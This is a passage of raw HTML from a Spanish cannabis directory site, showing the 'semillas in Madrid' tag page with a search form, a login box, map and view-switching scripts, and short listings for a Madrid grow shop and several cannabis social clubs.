														<a href="https://www.cannabiscultura.com/add-listing/?listing_type=gd_online" class="">
															Sitio online
														</a>
													</li>	</ul> </li><li id="menu-item-gd-location-switcher" class="menu-item menu-item-type-social menu-item-type-social gd-location-switcher"><a href="#" class=""><i class="fa fa-map-marker"></i> Change Location</a><ul class="sub-menu"><li class="menu-item gd-location-switcher-menu-item"><div class="geodir_location_tab_container" ><dl class="geodir_location_tabs_head"><dd data-location="country" class="geodir_location_tabs " ><a href="javascript:void(0)">Country</a></dd><dd data-location="region" class="geodir_location_tabs " ><a href="javascript:void(0)">Region</a></dd><dd data-location="city" class="geodir_location_tabs gd-tab-active " ><a href="javascript:void(0)">City</a></dd></dl><input type="hidden" class="selected_location" value="city" /><div style="clear:both;"></div><div class="geodir_location_sugestion"><select class="geodir_location_switcher_chosen" name="gd_location" data-placeholder="Please wait..&hellip;" data-addSearchTermOnNorecord="0" data-autoredirect="1"  onchange="window.location.href=this.value"  data-showeverywhere="1" ><option value="https://www.cannabiscultura.com/location/espana/galicia/a-coruna/" >A Coruña</option><option value="https://www.cannabiscultura.com/location/espana/castilla-la-mancha/albacete/" >Albacete</option><option value="https://www.cannabiscultura.com/location/espana/comunidad-de-madrid/alcala-de-henares/" >Alcalá De Henares, Comunidad De Madrid</option><option value="https://www.cannabiscultura.com/location/espana/madrid/alcala-de-henares/" >Alcalá De Henares, Madrid</option><option value="https://www.cannabiscultura.com/location/espana/aragon/alcaniz/" >Alcañiz</option></select></div></div></li></ul></li></ul>		</nav>

		<div class="dt-nav-toggle  dt-mobile-nav-button-wrap"><a href="#primary-nav"><i class="fas fa-bars"></i></a></div>



	</div>
</header>
<div id="geodir_wrapper" class="">        <div
            class="geodir_full_page clearfix">
            <section id="geodir_advance_search-2" data-show-adv="default" class="widget geodir-widget geodir_advance_search_widget geodir-advance-search-default"><form class="geodir-listing-search gd-search-bar-style "
      name="geodir-listing-search" action="https://www.cannabiscultura.com/" method="get">
    <input type="hidden" name="geodir_search" value="1"/>

    <div class="geodir-loc-bar">

        
        <div class="clearfix geodir-loc-bar-in">
            <div class="geodir-search">

                <div class='gd-search-input-wrapper gd-search-field-cpt'>			<select name="stype" class="search_by_post">
				
					<option data-label="https://www.cannabiscultura.com/sitios/"
					        value="gd_place" selected="selected">Sitios Físicos</option>

				
					<option data-label="https://www.cannabiscultura.com/sitios-online/"
					        value="gd_online" >Sitios Solo Online</option>

							</select>
			</div><div class='gd-search-input-wrapper gd-search-field-search'>	<input class="search_text" name="s"
	       value="Buscar " type="text"
	       onblur="if (this.value.trim() == '') {this.value = 'Buscar ';}"
	       onfocus="if (this.value == 'Buscar ') {this.value = '';}"
	       onkeydown="javascript: if(event.keyCode == 13) geodir_click_search(this);">
	</div><div class='gd-search-input-wrapper gd-search-field-near' >	<input name="snear" class="snear " type="text" value="Cerca de"
	       onblur="if (this.value.trim() == '') {this.value = ('Cerca de' != '' ? 'Cerca de' : 'Cerca de');}"
	       onfocus="if (this.value == 'Cerca de' || this.value =='Cerca de') {this.value = '';}"
	       onkeydown="javascript: if(event.keyCode == 13) geodir_click_search(this);" />
	</div>		<button class="geodir_submit_search">Buscar</button>
	            </div>


        </div>

        <script type="text/javascript">
if (typeof window.gdShowFilters === 'undefined') {
	window.gdShowFilters = function(fbutton) {
		var $form = jQuery(fbutton).closest('form');
		var $adv_show = jQuery($form).closest('.geodir-widget').attr('data-show-adv');
		if ($adv_show == 'always') {
		} else {
			jQuery(".customize_filter", $form).slideToggle("slow", function() {
				if (jQuery(this).is(":visible")) {
					jQuery('.geodir_submit_search:first', $form).css({'visibility': 'hidden'});
				} else {
					jQuery('.geodir_submit_search:first', $form).css({'visibility': 'visible'});
				}
			});
		}
	}
}
</script>  
<style type="text/css">    
	li.more  { display:none;}
	span.expandmore { cursor:pointer;}
	.bordernone { border:none!important;}
</style>  
<div class="geodir-filter-container">       
		<div class="customize_filter customize_filter-in clearfix" style="display:none;">        
			<div id="customize_filter_inner">                                     
				<div class="clearfix">           
												<script language="javascript">
            jQuery(function($) {
                var gd_datepicker_loaded = $('body').hasClass('gd-multi-datepicker') ? true : false;

				var gdcnt = 0;
				$('.geodir-listing-search #event_start').each(function(){
					gdcnt++;
					$(this).attr('id', 'event_start'+gdcnt);
					$(this).addClass('gd-datepicker-event-start');
				});
				
				var gdcnt = 0;
				$('.geodir-listing-search #event_end').each(function(){
					gdcnt++;
					$(this).attr('id', 'event_end'+gdcnt);
					$(this).addClass('gd-datepicker-event-end');
				});
				
				if(!gd_datepicker_loaded){
					$('body').addClass('gd-multi-datepicker');
					
					$('.gd-datepicker-event-start').each(function(){
						var $this = this;
						$($this).datepicker({
							dateFormat:'yy-mm-dd',changeMonth: true, changeYear: true,
							onClose: function( selectedDate ) {
								$($this).closest('div').find('.gd-datepicker-event-end').datepicker( "option", "minDate", selectedDate );
							}
						});
					});
					
					$('.gd-datepicker-event-end').each(function(){
						$(this).datepicker({changeMonth: true, changeYear: true,dateFormat:'yy-mm-dd'});
					});
				}
            });
        </script>
		                    				</div>       
			</div>      
			<div class="geodir-advance-search">       
			<input type="button" value="Search" class="geodir_submit_search" />
			</div>    
		</div>                
	</div>    
	

    </div>
    <input name="sgeo_lat" class="sgeo_lat" type="hidden" value=""/>
    <input name="sgeo_lon" class="sgeo_lon" type="hidden" value=""/>
</form>
</section><section id="text-4" class="widget geodir-widget widget_text"><h3 class="widget-title">anuncio</h3>			<div class="textwidget"><div data-mantis-zone="ad_dir_header"></div></div>
		</section>        </div><!-- clearfix ends here-->
    <div class="geodir-breadcrumb clearfix"><ul id="breadcrumbs"><li><a href="https://www.cannabiscultura.com">Inicio</a> > <a href="https://www.cannabiscultura.com/sitios/">Sitios Físicos</a> > <a href="https://www.cannabiscultura.com/sitios/espana/">España</a> > <a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/">Comunidad de Madrid</a> > <a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/">Madrid</a> > semillas</li></ul></div><div class="clearfix geodir-common"><header class="entry-header"><h1 class="entry-title fn">Tag: semillas in Madrid</h1></header><div class="term_description"><div class='mantis-display ' >
<div data-mantis-zone='ad_dir_post'></div>
</div>
</div><div id="geodir_content" class="" role="main" style="width:67%;"><!-- removed --><div class="clearfix ">
		<div class="geodir-tax-sort">

			<select name="sort_by" id="sort_by" onchange="javascript:window.location=this.value;">

				<option
					value="/sitios/tags/espana/comunidad-de-madrid/madrid/semillas/?sort_by" selected="selected">Ordenar por</option><option  value="/sitios/tags/espana/comunidad-de-madrid/madrid/semillas/?sort_by=overall_rating_asc">Clasificación</option>
			</select>

		</div>
			<script type="text/javascript">
		function geodir_list_view_select(list) {
			//alert(listval);
			val = list.value;
			if (!val) {
				return;
			}

			var listSel = jQuery(list).parent().parent().next('.geodir_category_list_view');
			if (val != 1) {
				jQuery(listSel).children('li').addClass('geodir-gridview');
				jQuery(listSel).children('li').removeClass('geodir-listview');
			} else {
				jQuery(listSel).children('li').addClass('geodir-listview');
			}

			if (val == 1) {
				jQuery(listSel).children('li').removeClass('geodir-gridview gridview_onehalf gridview_onethird gridview_onefourth gridview_onefifth');
			}
			else if (val == 2) {
				jQuery(listSel).children('li').switchClass('gridview_onethird gridview_onefourth gridview_onefifth', 'gridview_onehalf', 600);
			}
			else if (val == 3) {
				jQuery(listSel).children('li').switchClass('gridview_onehalf gridview_onefourth gridview_onefifth', 'gridview_onethird', 600);
			}
			else if (val == 4) {
				jQuery(listSel).children('li').switchClass('gridview_onehalf gridview_onethird gridview_onefifth', 'gridview_onefourth', 600);
			}
			else if (val == 5) {
				jQuery(listSel).children('li').switchClass('gridview_onehalf gridview_onethird gridview_onefourth', 'gridview_onefifth', 600);
			}

			jQuery.post("https://www.cannabiscultura.com/wp-admin/admin-ajax.php?action=geodir_ajax_action&gd_listing_view=" + val, function (data) {
				//alert(data );
			});
		}
	</script>
	<div class="geodir-list-view-select">
		<select name="gd_list_view" id="gd_list_view" onchange="geodir_list_view_select(this);">
						<option value="">-- Elegir vista --</option>
			<option
				value="1" >Mostrar 1 columna</option>
			<option
				value="2" >Mostrar 2 columnas</option>
			<option
				value="3" >Mostrar 3 columnas</option>
			<option
				value="4" >Mostrar 4 columnas</option>
			<option
				value="5" >Mostrar 5 columnas</option>
		</select>
	</div>
	</div>
    <ul class="geodir_category_list_view clearfix ">

        
                <li class="clearfix  geodir-listview  gd-post-gd_place"  data-post-id='11962'  >
                    <article class="geodir-category-listing ">
                        <div class="geodir-post-img ">
                            
                                <a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/https-www-sativagrowshop-com/">
                                    <div data-src="https://www.cannabiscultura.com/wp-content/uploads/2024/01/11962_Logo-1.jpg" class="geodir_thumbnail geodir_lazy_load_thumbnail" title="https://www.sativagrowshop.com/" aria-label="https://www.sativagrowshop.com/"></div>                                </a>
                                

                            
                        </div>

                        <div class="geodir-content ">

                            
                            <header class="geodir-entry-header"><h2 class="geodir-entry-title">
                                    <a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/https-www-sativagrowshop-com/" title="https://www.sativagrowshop.com/">

                                        https://www.sativagrowshop.com/
                                    </a>
                                </h2></header>
                            <!-- .entry-header -->

                            
                            

                                                                                    <div class="geodir-entry-content">

                                <p>Sativa Grow Shop: Tu Destino para el Consumo y Cultivo de Cannabis Sativa Grow Shop es un establecimiento especializado en el cultivo y consumo responsable de cannabis. Desde nuestra fundación en febrero de 2011, hemos estado comprometidos con la defensa de los derechos de los consumidores. Creemos firmemente que la <a class="excerpt-read-more" href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/https-www-sativagrowshop-com/" title="https://www.sativagrowshop.com/">Leer más [...]</a></p></div>

                                                    </div>
                        <!-- gd-content ends here-->
                                                <footer class="geodir-entry-meta ">
                            <div class="geodir-addinfo clearfix ">

                                <div class="gd-star-rating gd-fa-star-rating"><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i></div>                                    <a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/https-www-sativagrowshop-com/#reviews" class="geodir-pcomments"><i
                                            class="fas fa-comments"></i>
                                        Opinar</a>
                                <span class="geodir-addtofav favorite_property_11962"><a class="geodir-addtofav-icon"
                                                                                        href="javascript:void(0);"
                                                                                        onclick="javascript:window.location.href='https://www.cannabiscultura.com/gd-login/'"
                                                                                        title="Agregar favorito"><i
                    class="fas fa-heart"></i> Favorito</a></span>
        		<span class="geodir-pinpoint"
		      style="background:url('https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-functions/map-functions/icons/pin.png') no-repeat scroll left top transparent;background-size:auto 100%; -webkit-background-size:auto 100%;-moz-background-size:auto 100%;height:9px;width:14px;"></span>
		<a class="geodir-pinpoint-link" href="javascript:void(0)"
		   onclick="if(typeof openMarker=='function'){openMarker('listing_map_canvas' ,'11962')}"
		   onmouseover="if(typeof animate_marker=='function'){animate_marker('listing_map_canvas' ,'11962')}"
		   onmouseout="if(typeof stop_marker_animation=='function'){stop_marker_animation('listing_map_canvas' ,'11962')}">Chincheta</a>
		
                            </div>
                            <!-- geodir-addinfo ends here-->
                        </footer>
                        <!-- .entry-meta -->
                    </article>
                </li>

                </ul>  <!-- geodir_category_list_view ends here-->

    <div class="clear"></div>
		<script>
			jQuery(function ($) {
				if (typeof(animate_marker) == 'function') {
					var groupTab = $("ul.geodir_category_list_view").children("li");
					groupTab.hover(function () {
						animate_marker('listing_map_canvas', String($(this).data("post-id")));
					}, function () {
						stop_marker_animation('listing_map_canvas', String($(this).data("post-id")));
					});
				} else {
					window.animate_marker = function () {
					};
					window.stop_marker_animation = function () {
					};
				}
			});
		</script>
		<!-- removed --></div><!-- content ends here--><aside id="gd-sidebar-wrapper" class="sidebar geodir-sidebar-right geodir-listings-sidebar-right" role="complementary" itemscope itemtype="http://schema.org/WPSideBar" style="width:30%;">        <div class="geodir-content-right geodir-sidebar-wrap">
            <section id="geodir_loginbox-2" class="widget geodir-widget geodir_loginbox"><h3 class="widget-title">Mi cuenta</h3>				<form name="loginform" class="loginform1"
		      action="https://www.cannabiscultura.com/gd-login/"
		      method="post">
			<div class="geodir_form_row"><input placeholder="eMail" name="log"
			                                    type="text" class="textfield user_login1"/> <span
					class="user_loginInfo"></span></div>
			<div class="geodir_form_row"><input placeholder="Contraseña"
			                                    name="pwd" type="password"
			                                    class="textfield user_pass1 input-text"/><span
					class="user_passInfo"></span></div>

			<input type="hidden" name="redirect_to" value="https://www.cannabiscultura.com/sitios/tags/espana/comunidad-de-madrid/madrid/semillas/"/>
			<input type="hidden" name="testcookie" value="1"/>

				
			<div class="geodir_form_row clearfix"><input type="submit" name="submit"
			                                             value="Iniciar sesión" class="b_signin"/>

				<p class="geodir-new-forgot-link">
											<a href="https://www.cannabiscultura.com/gd-login/?signup=1"
						   class="goedir-newuser-link">Nueva cuenta</a>

										<a href="https://www.cannabiscultura.com/gd-login/?forgot=1"
					   class="goedir-forgot-link">¿Olvidaste la contraseña?</a></p></div>
		</form>
		</section><section id="nav_menu-3" class="widget geodir-widget widget_nav_menu"><div class="menu-home-side-bar-container"><ul id="menu-home-side-bar" class="menu gd-menu-z"><li id="menu-item-472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-472"><a href="https://www.cannabiscultura.com/sitios/grows/">Grows</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-gd_onlinecategory menu-item-471"><a href="/sitios-online/ws-online/">Grows Solo Online</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-473"><a href="https://www.cannabiscultura.com/sitios-online/bancos-de-semillas/">Bancos de Semillas</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-812"><a href="https://www.cannabiscultura.com/sitios/asociaciones/">Asociaciones</a></li>
<li id="menu-item-578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-578"><a href="https://www.cannabiscultura.com/sitios-online/derivados-del-cannabis/">Derivados del Cannabis</a></li>
</ul></div></section><section id="geodir_map_v3_listing_map-1" class="widget geodir-widget widget geodir-map-listing-page">        <div id="catcher_geodir_map_v3_listing_map_1"></div>
        <div class="stick_trigger_container">
            <div class="trigger_sticky triggeroff_sticky"></div>
            <div class="top_banner_section geodir_map_container geodir-map-listing-page"
                 id="sticky_map_geodir_map_v3_listing_map_1"
                 style="min-height:370px;width:294px;">

                <div class="map_background">
                    <div class="top_banner_section_in clearfix">
                        <div class="geodir_map_v3_listing_map_1_TopLeft TopLeft"><span class="triggermap" id="geodir_map_v3_listing_map_1_triggermap"  ><i class="fas fa-expand-arrows-alt"></i></span></div>
                        <div class="geodir_map_v3_listing_map_1_TopRight TopRight"></div>
                        <div id="geodir_map_v3_listing_map_1_wrapper" class="main_map_wrapper"
                             style="height:370px;width:294px;">
                            <!-- new map start -->
                            <div class="iprelative">
                                <div class="geodir_marker_cluster" id="geodir_map_v3_listing_map_1"
                                     style="height:370px;width:294px;"></div>
                                <div id="geodir_map_v3_listing_map_1_loading_div" class="loading_div"
                                     style=" height:370px;width:294px;"></div>
                                <!--<div id="home_map_counter"></div>        -->
                                <div id="geodir_map_v3_listing_map_1_map_nofound"
                                     class="advmap_nofound"><h3>No Records Found</h3><p>Sorry, no records were found. Please adjust your search criteria and try again.</p></div>
                                <div id="geodir_map_v3_listing_map_1_map_notloaded"
                                     class="advmap_notloaded"><h3>Google Map Not Loaded</h3><p>Sorry, unable to load Google Maps API.</div>
                            </div>
                            <!-- new map end -->
                        </div>
                        <div class="geodir_map_v3_listing_map_1_BottomLeft BottomLeft"></div>
                    </div>
                </div>
                                    <input type="hidden" id="geodir_map_v3_listing_map_1_jason_enabled" value="1"/>
                
                                <div class="map-category-listing-main" style="display:none">
                                        <div
                        class="map-category-listing">
                        <div class="gd-trigger gd-triggeroff"><i class="fas fa-compress"></i><i class="fas fa-expand"></i></div>
                        <div id="geodir_map_v3_listing_map_1_cat"
                             class="geodir_map_v3_listing_map_1_map_category  map_category"
                                                          style="max-height:370px;">
                            <input
                                onkeydown="if(event.keyCode == 13){build_map_ajax_search_param('geodir_map_v3_listing_map_1', false)}"
                                type="text"
                                class="inputbox geodir-hide"
                                id="geodir_map_v3_listing_map_1_search_string" name="search"
                                placeholder="Nombre del sitio"/>
                                                            <input type="hidden" id="geodir_map_v3_listing_map_1_cat_enabled" value="0"/>
                                <input type="hidden" id="geodir_map_v3_listing_map_1_child_collapse" value="0"/>
                                                        <div class="BottomRight"></div>

                        </div>
                    </div>
                </div>
                <!-- map-category-listings-->

                                    <input type="hidden" id="geodir_map_v3_listing_map_1_location_enabled" value="0"/>
                
                <input type="hidden" id="geodir_map_v3_listing_map_1_posttype" name="gd_posttype" value="gd_place"/>

                <input type="hidden" name="limitstart" value=""/>



                
            </div>
        </div> <!--end of stick trigger container-->
        <script type="text/javascript">

            jQuery(document).ready(function () {
                build_map_ajax_search_param('geodir_map_v3_listing_map_1', false);
                map_sticky('geodir_map_v3_listing_map_1');
            });

        </script>
                    <script>
                (function () {
                    var screenH = jQuery(window).height();
                    var heightVH = "370";
                    var ptypeH = '';
                    if (jQuery("#geodir_map_v3_listing_map_1_posttype_menu").length) {
                        ptypeH = jQuery("#geodir_map_v3_listing_map_1_posttype_menu").outerHeight();
                    }

                    jQuery("#geodir_map_v3_listing_map_1_cat").css("max-height", heightVH - ptypeH + 'px');

                }());
            </script>
        </section><section id="popular_post_view-3" class="widget geodir-widget geodir_popular_post_view">	<div class="geodir_locations geodir_location_listing">

				<div class="geodir_list_heading clearfix">
			<h3 class="widget-title">Los más recientes</h3>			<a href="https://www.cannabiscultura.com/sitios/"
			   class="geodir-viewall">Ver todo</a>
		</div>
				    <ul class="geodir_category_list_view clearfix ">
                        <li class="clearfix geodir-gridview gridview_onehalf gd-post-gd_place"  data-post-id='11803' >
                    <article class="geodir-category-listing ">
                        <div class="geodir-post-img ">
                                                            <a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/clubdecannabis-clubcannabismadrid-cannabismadrid-cannabisclub-cannabiscommunity-cannabislovers-cannabisculture-cannabisenmadrid-marihuanamadrid-weedclubmadrid-cannabisespana-cannabisclubli/"><div data-src="https://www.cannabiscultura.com/wp-content/uploads/2023/12/11803_IMG_8698.jpeg" class="geodir_thumbnail geodir_lazy_load_thumbnail" title="#ClubDeCannabis #ClubCannabisMadrid #CannabisMadrid #CannabisClub #CannabisCommunity #CannabisLovers #CannabisCulture #CannabisEnMadrid #MarihuanaMadrid #WeedClubMadrid #CannabisEspaña #CannabisClubLife #CannabisExperience #JoinTheClub #CannabisSocialClub #CannabisEvents #CannabisEducation #CannabisNetworking" aria-label="#ClubDeCannabis #ClubCannabisMadrid #CannabisMadrid #CannabisClub #CannabisCommunity #CannabisLovers #CannabisCulture #CannabisEnMadrid #MarihuanaMadrid #WeedClubMadrid #CannabisEspaña #CannabisClubLife #CannabisExperience #JoinTheClub #CannabisSocialClub #CannabisEvents #CannabisEducation #CannabisNetworking"></div></a>
                                                        </div>
                        <div class="geodir-content ">
                                                        <header class="geodir-entry-header">
                                                                <h3 class="geodir-entry-title">
                                    <a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/clubdecannabis-clubcannabismadrid-cannabismadrid-cannabisclub-cannabiscommunity-cannabislovers-cannabisculture-cannabisenmadrid-marihuanamadrid-weedclubmadrid-cannabisespana-cannabisclubli/"
                                       title="#ClubDeCannabis #ClubCannabisMadrid #CannabisMadrid #CannabisClub #CannabisCommunity #CannabisLovers #CannabisCulture #CannabisEnMadrid #MarihuanaMadrid #WeedClubMadrid #CannabisEspaña #CannabisClubLife #CannabisExperience #JoinTheClub #CannabisSocialClub #CannabisEvents #CannabisEducation #CannabisNetworking">#ClubDeCannabis #ClubCannabisMadrid #CannabisMadrid #CannabisClub #CannabisCommunity #CannabisLovers #CannabisCulture #CannabisEnMadrid #MarihuanaMadrid #WeedClubMadrid #CannabisEspaña #CannabisClubLife #CannabisExperience #JoinTheClub #CannabisSocialClub #CannabisEvents #CannabisEducation #CannabisNetworking</a>
                                </h3>
                            </header>
                            <!-- .entry-header -->
                                                                                                                                                                            <div class="geodir-entry-content">
                                    <p>¡Bienvenidos al Club  <a class="excerpt-read-more" href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/clubdecannabis-clubcannabismadrid-cannabismadrid-cannabisclub-cannabiscommunity-cannabislovers-cannabisculture-cannabisenmadrid-marihuanamadrid-weedclubmadrid-cannabisespana-cannabisclubli/" title="#ClubDeCannabis #ClubCannabisMadrid #CannabisMadrid #CannabisClub #CannabisCommunity #CannabisLovers #CannabisCulture #CannabisEnMadrid #MarihuanaMadrid #WeedClubMadrid #CannabisEspaña #CannabisClubLife #CannabisExperience #JoinTheClub #CannabisSocialClub #CannabisEvents #CannabisEducation #CannabisNetworking">Leer más [...]</a></p>                                </div>
                                                                                </div>
                        <!-- gd-content ends here-->
                                                <footer class="geodir-entry-meta ">
                            <div class="geodir-addinfo clearfix ">
                                <div class="gd-star-rating gd-fa-star-rating"><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i></div><a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/clubdecannabis-clubcannabismadrid-cannabismadrid-cannabisclub-cannabiscommunity-cannabislovers-cannabisculture-cannabisenmadrid-marihuanamadrid-weedclubmadrid-cannabisespana-cannabisclubli/#reviews" class="geodir-pcomments"><i
                                        class="fas fa-comments"></i> Opinar                                    </a>
                                <span class="geodir-addtofav favorite_property_11803"><a class="geodir-addtofav-icon"
                                                                                        href="javascript:void(0);"
                                                                                        onclick="javascript:window.location.href='https://www.cannabiscultura.com/gd-login/'"
                                                                                        title="Agregar favorito"><i
                    class="fas fa-heart"></i> Favorito</a></span>
                                    </div>
                            <!-- geodir-addinfo ends here-->
                        </footer>
                        <!-- .entry-meta -->
                    </article>
                </li>
                                <li class="clearfix geodir-gridview gridview_onehalf gd-post-gd_place"  data-post-id='847' >
                    <article class="geodir-category-listing ">
                        <div class="geodir-post-img ">
                                                            <a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/grows/3-marias/"><div data-src="https://www.cannabiscultura.com/wp-content/uploads/2017/01/847_logo.jpg" class="geodir_thumbnail geodir_lazy_load_thumbnail" title="3 Marías" aria-label="3 Marías"></div></a>
                                                        </div>
                        <div class="geodir-content ">
                                                        <header class="geodir-entry-header">
                                                                <h3 class="geodir-entry-title">
                                    <a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/grows/3-marias/"
                                       title="3 Marías">3 Marías</a>
                                </h3>
                            </header>
                            <!-- .entry-header -->
                                                                                                                <div class="geodir_more_info toggler-map post_address" style="clear:both;"  itemscope itemtype="https://schema.org/PostalAddress"><span class="geodir-i-location" style=""><i class="fas fa-home"></i>Dirección: </span><span itemprop="streetAddress">Calle del Dr. Fourquet, 37</span><br><span itemprop="addressLocality">Madrid</span><br><span itemprop="addressRegion">Comunidad de Madrid</span><br><span itemprop="postalCode">28012</span><br><span itemprop="addressCountry">España</span></div>                                                            <div class="geodir-entry-content">
                                    <p>En 3 Marías  <a class="excerpt-read-more" href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/grows/3-marias/" title="3 Marías">Leer más [...]</a></p>                                </div>
                                                                                </div>
                        <!-- gd-content ends here-->
                                                <footer class="geodir-entry-meta ">
                            <div class="geodir-addinfo clearfix ">
                                <div class="gd-star-rating gd-fa-star-rating"><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i></div><a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/grows/3-marias/#reviews" class="geodir-pcomments"><i
                                        class="fas fa-comments"></i> Opinar                                    </a>
                                <span class="geodir-addtofav favorite_property_847"><a class="geodir-addtofav-icon"
                                                                                        href="javascript:void(0);"
                                                                                        onclick="javascript:window.location.href='https://www.cannabiscultura.com/gd-login/'"
                                                                                        title="Agregar favorito"><i
                    class="fas fa-heart"></i> Favorito</a></span>
                                    </div>
                            <!-- geodir-addinfo ends here-->
                        </footer>
                        <!-- .entry-meta -->
                    </article>
                </li>
                                <li class="clearfix geodir-gridview gridview_onehalf gd-post-gd_place"  data-post-id='11812' >
                    <article class="geodir-category-listing ">
                        <div class="geodir-post-img ">
                                                            <a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/420-collective-asociacion-gregorio-maranon/"><div data-src="https://www.cannabiscultura.com/wp-content/uploads/2023/12/11812_IMG_8698.jpeg" class="geodir_thumbnail geodir_lazy_load_thumbnail" title="420 Collective Asociación Gregorio Marañon " aria-label="420 Collective Asociación Gregorio Marañon "></div></a>
                                                        </div>
                        <div class="geodir-content ">
                                                        <header class="geodir-entry-header">
                                                                <h3 class="geodir-entry-title">
                                    <a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/420-collective-asociacion-gregorio-maranon/"
                                       title="420 Collective Asociación Gregorio Marañon">420 Collective Asociación Gregorio Marañon</a>
                                </h3>
                            </header>
                            <!-- .entry-header -->
                                                                                                                                                                            <div class="geodir-entry-content">
                                    <p>¡Bienvenidos al Club  <a class="excerpt-read-more" href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/420-collective-asociacion-gregorio-maranon/" title="420 Collective Asociación Gregorio Marañon">Leer más [...]</a></p>                                </div>
                                                                                </div>
                        <!-- gd-content ends here-->
                                                <footer class="geodir-entry-meta ">
                            <div class="geodir-addinfo clearfix ">
                                <div class="gd-star-rating gd-fa-star-rating"><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i><i class="far fa-star gd-empty-star"></i></div><a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/420-collective-asociacion-gregorio-maranon/#reviews" class="geodir-pcomments"><i
                                        class="fas fa-comments"></i> Opinar                                    </a>
                                <span class="geodir-addtofav favorite_property_11812"><a class="geodir-addtofav-icon"
                                                                                        href="javascript:void(0);"
                                                                                        onclick="javascript:window.location.href='https://www.cannabiscultura.com/gd-login/'"
                                                                                        title="Agregar favorito"><i
                    class="fas fa-heart"></i> Favorito</a></span>
                                    </div>
                            <!-- geodir-addinfo ends here-->
                        </footer>
                        <!-- .entry-meta -->
                    </article>
                </li>
                                <li class="clearfix geodir-gridview gridview_onehalf gd-post-gd_place"  data-post-id='7233' >
                    <article class="geodir-category-listing ">
                        <div class="geodir-post-img ">
                                                            <a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/asoc-green-planet-cannabis-club/"><div data-src="https://www.cannabiscultura.com/wp-content/uploads/2020/07/7233_logo.jpg" class="geodir_thumbnail geodir_lazy_load_thumbnail" title="Asoc Green Planet Cannabis Club" aria-label="Asoc Green Planet Cannabis Club"></div></a>
                                                        </div>
                        <div class="geodir-content ">
                                                        <header class="geodir-entry-header">
                                                                <h3 class="geodir-entry-title">
                                    <a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/asoc-green-planet-cannabis-club/"
                                       title="Asoc Green Planet Cannabis Club">Asoc Green Planet Cannabis Club</a>
                                </h3>
                            </header>
                            <!-- .entry-header -->
                                                                                                                                                                            <div class="geodir-entry-content">
                                    <p>The association Green <a class="excerpt-read-more" href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/asoc-green-planet-cannabis-club/" title="Asoc Green Planet Cannabis Club">Leer más [...]</a></p>                                </div>
                                                                                </div>
                        <!-- gd-content ends here-->
                                                <footer class="geodir-entry-meta ">
                            <div class="geodir-addinfo clearfix ">
                                <div class="gd-star-rating gd-fa-star-rating"><i class="fas fa-star gd-full-star"></i><i class="fas fa-star gd-full-star"></i><i class="fas fa-star gd-full-star"></i><i class="fas fa-star gd-full-star"></i><i class="fas fa-star gd-full-star"></i></div><a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/asoc-green-planet-cannabis-club/#reviews" class="geodir-pcomments"><i
                                        class="fas fa-comments"></i> 1 Comentario                                    </a>
                                <span class="geodir-addtofav favorite_property_7233"><a class="geodir-addtofav-icon"
                                                                                        href="javascript:void(0);"
                                                                                        onclick="javascript:window.location.href='https://www.cannabiscultura.com/gd-login/'"
                                                                                        title="Agregar favorito"><i
                    class="fas fa-heart"></i> Favorito</a></span>
                                    </div>
                            <!-- geodir-addinfo ends here-->
                        </footer>
                        <!-- .entry-meta -->
                    </article>
                </li>
                                <li class="clearfix geodir-gridview gridview_onehalf gd-post-gd_place"  data-post-id='862' >
                    <article class="geodir-category-listing ">
                        <div class="geodir-post-img ">
                                                            <a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/grows/canaman/"><div data-src="https://www.cannabiscultura.com/wp-content/uploads/2017/01/862_36134962ba9fd7ae71ecdcfc0fda13f1_400x400.jpg" class="geodir_thumbnail geodir_lazy_load_thumbnail" title="Cañamán" aria-label="Cañamán"></div></a>
                                                        </div>
                        <div class="geodir-content ">
                                                        <header class="geodir-entry-header">
                                                                <h3 class="geodir-entry-title">
                                    <a href="https://www.cannabiscultura.com/sitios/espana/comunidad-de-madrid/madrid/grows/canaman/"
